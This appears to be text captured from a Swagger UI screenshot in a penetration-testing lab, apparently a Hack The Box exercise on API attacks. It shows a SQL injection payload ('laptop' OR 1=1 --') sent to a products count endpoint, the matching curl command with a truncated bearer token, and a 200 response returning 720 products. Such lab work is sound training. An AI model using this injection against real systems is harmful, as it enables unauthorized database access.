 Swagger UI
Not Secure http://94.237.59.129:30626/swagger/index.html?urls.primaryName=v1#/Products/API_AttacksFeaturesSuppliersGetProductsTotalCountByNameSubstringEn...
GET /api/v1/products/{Name}/count Gets a the total count of Products having a substring in their name
Role(s) required: Products_GetProductsTotalCountByNameSubstring
Parameters
Cancel
Name Description
Name * required
string
(path)
laptop' OR 1=1 --
Execute Clear
Responses
Curl
curl -X 'GET' \
'http://94.237.59.129:30626/api/v1/products/laptop%27%20OR%201%3D1%20--/count' \
-H 'accept: application/json' \
-H 'Authorization: Bearer eyJhbGciOiJIUzUxMiIsInR5cCI6IkpXVCJ9.eyJodHRwOi8vc2NoZW1hcy54bWxzb2FwLm9yZy93cy8yMDA1LzA1L2lkZW50aXR5L2NsYWltcy9uYW1laWRlbnRpZmllciI6Imh0YnBlbnRlc3RlcjEyQHE
Request URL
http://94.237.59.129:30626/api/v1/products/laptop%27%20OR%201%3D1%20--/count
Server response
Code Details
200
Response body
{
"productsCount": 720
}
Download